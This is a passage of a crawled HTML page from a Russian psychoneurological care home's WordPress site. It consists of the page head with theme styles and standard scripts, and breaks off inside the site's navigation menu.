

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medpni.ru/%D0%B4%D0%BB%D1%8F-%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD/
body_size: 17009
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
	<title>Для граждан  |  Медвежьегорский психоневрологический интернат</title>
	<meta name="description" content=" &raquo; Для граждан | " />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="icon" href="https://medpni.ru/wp-content/uploads/2014/04/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://medpni.ru/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/style.css" />
	<style type="text/css">
		nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption &gt;div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
		body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff}		
			</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента" href="https://medpni.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента комментариев" href="https://medpni.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2F%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2F%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d0%25bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css-style-css' href='https://medpni.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medpni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://medpni.ru/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme46380-css' href='https://medpni.ru/wp-content/themes/theme46380/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://medpni.ru/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Abel-css' href='//fonts.googleapis.com/css?family=Abel&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
/*# sourceURL=bvi-style-inline-css */
</style>
<link rel='stylesheet' id='mpce-theme-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://medpni.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medpni.ru/wp-json/wp/v2/pages/5366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medpni.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/" />
<link rel='shortlink' href='https://medpni.ru/?p=5366' />
<script>
 var system_folder = 'https://medpni.ru/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://medpni.ru/wp-content/themes/theme46380',
	 PARENT_URL = 'https://medpni.ru/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme46380'</script>
<style type='text/css'>
body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }
body { background-color:#ffffff }
.header { background-color:#2d9dff }
nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption >div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
</style>
<style type='text/css'>
h1 { font: normal 36px/43px Abel, sans-serif;  color:#4b3932; }
h2 { font: normal 30px/36px Abel, sans-serif;  color:#4b3932; }
h3 { font: normal 28px/33px Open Sans;  color:#4b3932; }
h4 { font: normal 24px/28px Abel, sans-serif;  color:#4b3932; }
h5 { font: normal 20px/24px Abel, sans-serif;  color:#4b3932; }
h6 { font: normal 14px/16px Open Sans;  color:#4b3932; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 20px/22px Abel, sans-serif;  color:#ffffff; }
.sf-menu > li > a { font: normal 14px/17px Open Sans;  color:#ffffff; }
.nav.footer-nav a { font: normal 12px/24px Open Sans;  color:#fe6021; }
</style>
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
		<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
	</div>
	<![endif]-->
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Перейти в..."});
		});
	</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	
	<!-- fancybox -->
    <link rel="stylesheet" href="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.css?v=2.0.6" type="text/css" media="screen" />
    <script type="text/javascript" src="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.pack.js?v=2.0.6"></script>
    <script type="text/javascript"> 
	jQuery(function($){
		$(".fancybox, .gallery-icon a").fancybox();
	})
	</script>
</head>

<body class="wp-singular page-template-default page page-id-5366 page-parent wp-theme-CherryFramework wp-child-theme-theme46380">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
				<header class="motopress-wrapper header">
					<div class="container">
						<div class="row">
							<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="69744400e0459">
								
<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://medpni.ru/">Главная</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/information/">Инф. открытость</a>
<ul class="sub-menu">
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/general/">Основные сведения</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Структура и органы управления</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8/">Руководитель и сотрудники</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/">Форма социального обслуживания</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%87%d0%b8%d1%81%d0%bb%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%83%d1%81%d0%bb%d1%83%d0%b3/">Численность получателей услуг</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%bc%d0%b5%d1%81%d1%82/">Лист ожидания по приему на социальное обслуживание</a></li>
